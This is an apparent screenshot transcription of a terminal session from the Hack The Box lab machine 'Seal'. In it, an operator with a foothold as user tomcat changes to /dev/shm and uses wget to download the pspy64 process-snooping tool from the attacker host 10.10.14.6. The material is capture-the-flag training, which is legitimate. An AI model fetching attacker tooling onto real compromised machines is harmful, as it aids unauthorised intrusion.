 ajay@Alch3mist: ~/Desktop/HTB/Seal 86x23
tomcat@seal:/dev$ cd shm/
tomcat@seal:/dev/shm$
tomcat@seal:/dev/shm$ ls
tomcat@seal:/dev/shm$ wget 10.10.14.6/pspy64
--2021-11-13 12:39:33--  http://10.10.14.6/pspy64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  1.13MB/s    in 2.6s
2021-11-13 12:39:36 (1.13 MB/s) - ‘pspy64’ saved [3078592/3078592]
tomcat@seal:/dev/shm$ ls
pspy64
tomcat@seal:/dev/shm$